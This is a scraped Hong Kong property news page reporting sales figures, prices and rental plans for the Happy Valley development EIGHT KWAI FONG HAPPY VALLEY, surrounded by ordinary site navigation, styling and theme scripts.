	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hkxfb.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hkxfb.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有文章 香港楼市新闻" class="entry-crumb" href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">香港新盘:跑马地EIGHT...</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-34051" class="post-34051 post type-post status-publish format-standard has-post-thumbnail category-xinwen tag-eight-kwai-fong-happy-valley tag-9400 tag-2358" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">香港新盘:跑马地EIGHT KWAI FONG HAPPY VALLEY累沽29伙 套现逾3.8亿</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-01T12:43:29+08:00" >2021年10月1日</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-34051">2106</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content tagdiv-type">
            
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-34052" src="https://www.hkxfb.com/wp-content/uploads/2021/10/1-2.jpg" alt="1 2 - &#39321;&#28207;&#26032;&#30424;:&#36305;&#39532;&#22320;EIGHT KWAI FONG HAPPY VALLEY&#32047;&#27837;29&#20249; &#22871;&#29616;&#36926;3.8&#20159;" width="720" height="480" srcset="https://cdn.hkxfb.com/wp-content/uploads/2021/10/1-2.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2021/10/1-2-300x200.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2021/10/1-2-600x400.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2021/10/1-2-696x464.jpg 696w, https://cdn.hkxfb.com/wp-content/uploads/2021/10/1-2-630x420.jpg 630w" sizes="(max-width: 720px) 100vw, 720px" title="&#39321;&#28207;&#26032;&#30424;:&#36305;&#39532;&#22320;EIGHT KWAI FONG HAPPY VALLEY&#32047;&#27837;29&#20249; &#22871;&#29616;&#36926;3.8&#20159;"></p>
<p>&#30001;&#36828;&#20013;&#38598;&#22242;&#25345;&#26377;&#30340;&#36305;&#39532;&#22320;<a href="https://www.hkxfb.com/20201025/27493.html"><span style="color: #ff6600;">EIGHT KWAI FONG HAPPY VALLEY</span></a>&#65292;&#36828;&#20013;&#38598;&#22242;&#39321;&#28207;&#21306;&#36164;&#20135;&#31649;&#29702;&#37096;&#24635;&#32463;&#29702;&#40644;&#20170;&#35777;&#34920;&#31034;&#65292;&#39033;&#30446;&#32047;&#21806;29&#20249;&#65292;&#22871;&#29616;&#36926;3.8&#20159;&#65292;&#36926;82%&#20080;&#23478;&#37319;&#29992;&#12300;1440 GO&#12301;&#20808;&#20303;&#21518;&#20184;&#20184;&#27454;&#35745;&#21010;&#12290;</p>
<p>&#29616;&#26377;32&#20010;&#21333;&#20301;&#24453;&#21806;&#65292;&#20837;&#22330;&#20215;&#30001;897.7&#19975;&#36215;&#65292;&#21582;&#20215;&#30001;30206&#20803;&#36215;&#65292;&#21516;&#26102;&#20134;&#20445;&#30041;&#30340;&#37096;&#20221;&#21333;&#20301;&#25307;&#31199;&#65292;&#39318;&#38454;&#27573;&#23558;&#25512;&#20986;20&#20010;&#21333;&#20301;&#65292;&#37096;&#20221;&#36830;&#23478;&#20460;&#20986;&#31199;&#65292;&#24847;&#21521;&#21582;&#31199;&#32422;80&#20803;&#65292;&#24320;&#25918;&#24335;&#21333;&#20301;&#21483;&#31199;&#30001;&#32422;2.1&#19975;&#33267;2.2&#19975;&#65292;&#19968;&#25151;&#21333;&#20301;&#25143;&#24847;&#21521;&#31199;&#37329;&#32422;3.2&#19975;&#12290;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_8">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#"><img src="https://cdn.hkxfb.com/wp-content/uploads/2024/03/8.jpg"/></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>标签</span></li><li><a href="https://www.hkxfb.com/tag/%e8%b7%91%e9%a9%ac%e5%9c%b0eight-kwai-fong-happy-valley">跑马地EIGHT KWAI FONG HAPPY VALLEY</a></li><li><a href="https://www.hkxfb.com/tag/%e8%bf%9c%e4%b8%ad%e9%9b%86%e5%9b%a2">远中集团</a></li><li><a href="https://www.hkxfb.com/tag/%e9%a6%99%e6%b8%af%e6%96%b0%e7%9b%98">香港新盘</a></li></ul>            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>上一篇文章</span><a href="https://www.hkxfb.com/20211001/34046.html">香港新盘:观塘KOKO RESERVE 首批推出28伙招标发售</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://www.hkxfb.com/20211001/34054.html">香港新盘:将军澳日出康城LP10今推179伙 售楼处现人潮</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="香港新房帮"><meta itemprop="url" content="https://www.hkxfb.com/author/hkxfb"></span><meta itemprop="datePublished" content="2021-10-01T12:43:29+08:00"><meta itemprop="dateModified" content="2021-10-01T12:43:29+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hkxfb.com/20211001/34051.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png"></span><meta itemprop="name" content="香港新楼盘资讯"></span><meta itemprop="headline " content="香港新盘:跑马地EIGHT KWAI FONG HAPPY VALLEY累沽29伙 套现逾3.8亿"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.hkxfb.com/wp-content/uploads/2021/10/1-2.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="480"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":34051,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "10461";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1744";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">相关文章</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">更多内容</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260115/59359.html"  rel="bookmark" class="td-image-wrap " title="九龙塘PARK COLLEGE开放现楼示位 最快月底招标推售" ><img class="entry-thumb" src="[data-uri]" alt="" title="九龙塘PARK COLLEGE开放现楼示位 最快月底招标推售" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/3-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260115/59359.html"  rel="bookmark" title="九龙塘PARK COLLEGE开放现楼示位 最快月底招标推售">九龙塘PARK COLLEGE开放现楼示位 最快月...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260115/59356.html"  rel="bookmark" class="td-image-wrap " title="西沙SIERRA SEA 2A期次轮截收49257票 荣登新盘票皇" ><img class="entry-thumb" src="[data-uri]" alt="" title="西沙SIERRA SEA 2A期次轮截收49257票 荣登新盘票皇" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2_1-5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260115/59356.html"  rel="bookmark" title="西沙SIERRA SEA 2A期次轮截收49257票 荣登新盘票皇">西沙SIERRA SEA 2A期次轮截收49257...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260115/59353.html"  rel="bookmark" class="td-image-wrap " title="半山CASTLE ONE BY V首推12伙 实用呎价26800元起" ><img class="entry-thumb" src="[data-uri]" alt="" title="半山CASTLE ONE BY V首推12伙 实用呎价26800元起" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2-6-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260115/59353.html"  rel="bookmark" title="半山CASTLE ONE BY V首推12伙 实用呎价26800元起">半山CASTLE ONE BY V首推12伙 实用...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260115/59349.html"  rel="bookmark" class="td-image-wrap " title="启德天玺·海招标再售5伙4房大宅 单日套现2.7亿元" ><img class="entry-thumb" src="[data-uri]" alt="" title="启德天玺·海招标再售5伙4房大宅 单日套现2.7亿元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/1_1-5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260115/59349.html"  rel="bookmark" title="启德天玺·海招标再售5伙4房大宅 单日套现2.7亿元">启德天玺·海招标再售5伙4房大宅 单日套现2.7亿...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260115/59346.html"  rel="bookmark" class="td-image-wrap " title="港岛南岸6期DEEP WATER SOUTH共提供617伙 短期内推售" ><img class="entry-thumb" src="[data-uri]" alt="" title="港岛南岸6期DEEP WATER SOUTH共提供617伙 短期内推售" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/1-8-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260115/59346.html"  rel="bookmark" title="港岛南岸6期DEEP WATER SOUTH共提供617伙 短期内推售">港岛南岸6期DEEP WATER SOUTH共提供...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260114/59343.html"  rel="bookmark" class="td-image-wrap " title="将军澳日出康城凯柏峰再售一伙3房户 成交价逾1,300万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="将军澳日出康城凯柏峰再售一伙3房户 成交价逾1,300万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/6-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260114/59343.html"  rel="bookmark" title="将军澳日出康城凯柏峰再售一伙3房户 成交价逾1,300万元">将军澳日出康城凯柏峰再售一伙3房户 成交价逾1,3...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="media_image-5" class="td_block_template_8 widget media_image-5 widget_media_image"><img class="image " src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/1-2.jpg" alt="" width="548" height="355" decoding="async" /></aside><aside id="media_image-2" class="td_block_template_8 widget media_image-2 widget_media_image"><img width="553" height="354" src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg" class="image wp-image-52666  attachment-full size-full" alt="2 2 - 香港新盘:跑马地EIGHT KWAI FONG HAPPY VALLEY累沽29伙 套现逾3.8亿" style="max-width: 100%; height: auto;" decoding="async" srcset="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg 553w, https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2-300x192.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" title="香港新盘:跑马地EIGHT KWAI FONG HAPPY VALLEY累沽29伙 套现逾3.8亿" /></aside><aside id="yarpp_widget-2" class="td_block_template_8 widget yarpp_widget-2 widget_yarpp_widget"><h4 class="td-block-title"><span>相关推荐</span></h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://www.hkxfb.com/20201119/27868.html" rel="bookmark">香港新盘:跑马地EIGHT KWAI FONG HAPPY VALLEY买家送租赁管理服务 名额3个</a></li><li><a href="https://www.hkxfb.com/20210430/30747.html" rel="bookmark">香港新盘:跑马地EIGHT KWAI FONG Happy Valley呎售3.8万创新高</a></li><li><a href="https://www.hkxfb.com/20201008/27296.html" rel="bookmark">香港新盘:跑马地EIGHT KWAI FONG HAPPY VALLEY最快下周开价</a></li><li><a href="https://www.hkxfb.com/20210528/31446.html" rel="bookmark">香港新盘:跑马地 EIGHT KWAI FONG Happy Valley一房1393万成交</a></li><li><a href="https://www.hkxfb.com/20201014/27326.html" rel="bookmark">香港新盘:跑马地EIGHT KWAI FONG HAPPY VALLEY首批50伙 折实843万起</a></li><li><a href="https://www.hkxfb.com/20201223/28354.html" rel="bookmark">香港新盘:跑马地EIGHT KWAI FONG HAPPY VALLEY预约睇楼送礼品卡</a></li></ol>
</div>
</aside><div class="td_block_wrap td_block_slide td_block_widget tdi_6 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_6 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_6 .entry-thumb{background-position:center 50%}.tdi_6 .slide-meta-cat{display:inline-block}.tdi_6 .td-post-author-name{display:inline-block}.tdi_6 .td-post-date,.tdi_6 .td-post-author-name span{display:inline-block}.tdi_6 .td-post-comments{display:inline-block}.tdi_6 .td-slide-nav{font-size:55px}.tdi_6 .td-slide-nav-svg svg{width:55px}.tdi_6 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_6 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"\u9999\u6e2f\u8c6a\u5b85\u522b\u5885","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","title_tag":"","autoplay":"2","ms_title_tag":"","limit":"15","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-34051","category_id":"2","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","mix_type":"","mix_type_h":"","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_6","block_type":"td_block_slide","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block 